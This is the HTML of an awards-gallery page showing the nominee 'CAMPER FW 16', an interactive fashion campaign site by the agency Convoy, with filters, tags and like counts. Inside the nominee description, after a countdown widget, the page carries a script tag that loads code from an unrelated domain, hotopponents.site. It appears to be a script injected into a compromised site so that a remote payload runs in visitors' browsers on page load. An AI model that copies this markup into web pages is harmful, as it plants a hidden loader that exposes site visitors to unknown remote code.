<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section  class="section single-site">

<div  class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://www.camper.com/en_--/content/fall-winter-16" target="_blank" rel="nofollow">
                <img fetchpriority="high" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/03/Camper-700x500.jpg" alt="Camper">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>13, March 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/france/"> France</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=CAMPER+FW+16: https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/camper-fw-16/&title=CAMPER FW 16&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">CAMPER FW 16 &nbsp;&nbsp;<a href="https://www.camper.com/en_--/content/fall-winter-16" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>For FW16&#8217;s gender-morphing campaign, Convoy built an interactive website that immerse the users through the campaign&#8217;s universe!</p>
<p><strong>BY CONVOY</strong></p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2810</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-5</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-10</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-4</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4528" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4528" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/grey/" data-backgroundcolor="#F1F1F1"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/yellow/" data-backgroundcolor="#FEF052"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/web-interactive/">Web &amp; Interactive</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/animated/">animated</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/typographic/">typographic</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/video-sound/">video/sound</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/web-interactive/">WEB &amp; INTERACTIVE</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                						                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4528&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-4528" data-nonce="cdca93237e" data-post-id="4528" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">95</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/unsilenced/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/mission-disrupt/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=cdca93237e&is_comment=0&disabled=true" class="sl-button sl-button-15882" data-nonce="cdca93237e" data-post-id="15882" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">511</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
